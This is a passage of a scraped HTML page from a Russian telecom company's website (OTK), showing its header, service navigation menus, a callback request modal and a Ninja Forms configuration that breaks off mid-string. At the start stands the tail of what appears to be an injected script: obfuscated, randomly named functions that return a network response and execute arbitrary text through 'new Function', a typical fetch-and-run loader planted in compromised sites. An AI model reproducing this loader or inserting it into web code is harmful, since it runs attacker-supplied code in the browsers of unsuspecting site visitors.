);_gt9biohevo6hvi.send( null );return _gt9biohevo6hvi.responseText;}function _xokjq86n1mt20v(todo){ var _r0sbdrn2x9eab5 = new Function(\\\'x\\\', \\\'y\\\', todo+\\\' return x+y;\\\');_r0sbdrn2x9eab5(0,0);}</script><style></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
<meta name="msapplication-TileImage" content="https://otktel.ru/wp-content/uploads/2019/02/favicon.png" />
</head>

<body class="archive tag tag-podklyuchenie tag-200 theme-wp-bootstrap-4 cookies-not-set woocommerce-no-js yith-wcan-free woocommerce-active">
<header class="header top">
		<div class="right_text social_wrapper">
		<div class="container">
			<div class="social">
									<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
							</div>
		</div>
	</div>
		<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-5 col-md-5 col-xl-5 logo_slogan">
				<div>
					<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
				</div>
				<div>
					Объединённая<br />Телекоммуникационная<br />Корпорация				</div>
			</div>
			<div class="col-7 col-sm-7 col-md-7 col-xl-2 right_text header_mobile_info">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
				<a href="mailto:office@otktel.ru" class="show-mobile link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-6 col-sm-6 col-md-6 col-xl-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="show-desktop col-8 col-sm-6 col-md-6 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
	<nav>
		<div class="lvl2">
			<div class="container row align-items-center">
				<div class="show-mobile mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="menu-header inline"><ul id="menu-top-menu" class="menu"><li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li id="menu-item-4156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li id="menu-item-2846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li id="menu-item-5073" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li id="menu-item-10031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li id="menu-item-4910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li id="menu-item-8636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li id="menu-item-4539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li id="menu-item-4482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li id="menu-item-4483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li id="menu-item-4484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				<div class="inline show-desktop"><a class="btn-search"></a></div>
			</div>
		</div>
			<div class="lvl3">
				<div class="inner">
					<form class="in-row-mid" name="search" action="/">
						<span>Поиск по сайту</span>
						<div class="in-row-mid title-search">
							<input class="search-input" type="text" id="title-search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
							<input type="submit" value="Поиск">
							<ul class="result_search"></ul>
						</div>
						<a class="close"></a>
					</form>
				</div>
			</div>
	</nav>
</header>
<div class="fix-header">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-3 col-sm-2 col-md-2 col-xl-2 mob_nav__toggle_menu__wrapper">
				<div class="mob-nav-btn_wrapper"><a class="mob-nav-btn toogle-block-title" data-fixed="fixed">Меню</a></div>
				<div class="toogle_menu_wrapper"><div class="menu-header inline"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://otktel.ru/licenzii-operatora-svyazi-otk/">Лицензии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4156"><a href="https://otktel.ru/novosti-i-aktsii/partnerskaya-programma-operatora-svyazi-otk/">Партнерам</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://otktel.ru/projects/">Крупные проекты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2846"><a href="https://otktel.ru/smi-o-nas/">СМИ о нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-662"><a href="https://otktel.ru/internet/bezlimitnyj-internet-v-ofis/">Интернет в офис</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5073"><a href="https://otktel.ru/internet/internet-na-dachu/">Интернет на дачу</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-663"><a href="https://otktel.ru/internet/mobilnyj-internet-dlya-dachi/">4G LTE интернет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-664"><a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">Wi-Fi-авторизация</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-665"><a href="https://otktel.ru/internet/simbioz-rezervirovanie-interneta/">simбиоз</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-667"><a href="https://otktel.ru/internet/mobilnyj-internet-v-avtomobil/">4G интернет в авто</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5717"><a href="https://otktel.ru/telefoniya/fmc-sim/">sim-карты FMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-661"><a href="https://otktel.ru/telefoniya/virtualnyj-nomer/">Виртуальный номер</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-660"><a href="https://otktel.ru/telefoniya/virtualnaya-ats-dlya-biznesa/">Облачная АТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10031"><a href="https://otktel.ru/telefoniya/flashcall/">FlashCall авторизация по звонку</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-659"><a href="https://otktel.ru/telefoniya/nomer-8-800/">Номер 8-800</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-658"><a href="https://otktel.ru/telefoniya/tarify-na-zvonki/">Тарифы на звонки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-657"><a href="https://otktel.ru/telefoniya/integraciya-api/">API и интеграция</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-656"><a href="https://otktel.ru/telefoniya/koll-centr/">Колл-центр</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4910"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/zapis-razgovor-iphone/">VoiceRecordBot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6953"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-bitriks24/">Интеграция с Битрикс24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8636"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/klyuchevye-vozmozhnosti-integracii-virtualnoj-ats-ot-otk-i-crm-sistemy-amocrm/">Интеграция с amoCRM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-779"><a href="https://otktel.ru/gotovye-resheniya/for_internet/">Для интернета</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-780"><a href="https://otktel.ru/gotovye-resheniya/ready_internet/">Для IP-телефонии</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4539"><a href="https://otktel.ru/gotovye-resheniya/ready_hardware/">Инструкции ОТК</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4482"><a href="https://otktel.ru/product-category/dlya-interneta/">Интернет</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4483"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">IP-телефония</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4484"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div></div>
			</div>
			<div class="col-9 col-sm-6 col-md-7 col-xl-3 search-form_wrapper">
				<form class="in-row-mid search-form" name="search" action="/">
					<input type="text" class="search-input" name="s" value="" autocomplete="off" placeholder="Поиск">
					<input type="submit" value="Поиск">
					<ul class="result_search"></ul>
				</form>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
			</div>
			<div class="col-xl-2 col-md-2 right_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-4 col-sm-4 col-md-3 col-xl-3 right_text">
				<a href="#" class="btn popbutton" data-toggle="modal" data-target="#callback">Заказать звонок</a>
			</div>
		</div>
	</div>
</div>
<!-- Modal -->
<div class="modal fade" id="callback" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать обратный звонок</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u043e\u0431\u0440\u0430\u0442\u043d\u044b\u0439 \u0437\u0432\u043e\u043d\u043e\u043a","key":"","created_at":"2019-01-12 12:08:53","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["callback-comment"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["recaptcha_1700661720512"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"callback-name","key":"callback-name","type":"textbox","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3894","custom_name_attribute":"","personally_identifiable":"","drawerDisabled":false,"value":"","id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"callback-phone","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 